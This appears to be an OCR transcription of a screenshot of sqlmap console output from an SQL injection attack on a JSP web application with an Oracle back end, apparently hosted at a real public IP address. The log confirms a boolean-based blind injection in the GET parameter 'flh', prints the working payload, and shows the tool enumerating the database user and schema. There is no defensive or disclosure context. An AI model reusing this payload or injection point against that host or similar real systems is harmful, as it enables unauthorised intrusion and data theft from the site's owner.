 管理员: Sqlmap
[17:02:19] [INFO] resuming back-end DBMS 'oracle'
[17:02:19] [INFO] testing connection to the target URL
[17:02:32] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: flh
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: flh=%' AND 6818=6818 AND '%'='
---
[17:02:32] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:02:32] [INFO] fetching current user
[17:02:32] [INFO] resumed: USRGLIS
current user:    'USRGLIS'
[17:02:32] [INFO] fetching current database
[17:02:32] [INFO] resumed: USRGLIS
[17:02:32] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'USRGLIS'
[17:02:32] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\218.76.66.214'
[*] shutting down at 17:02:32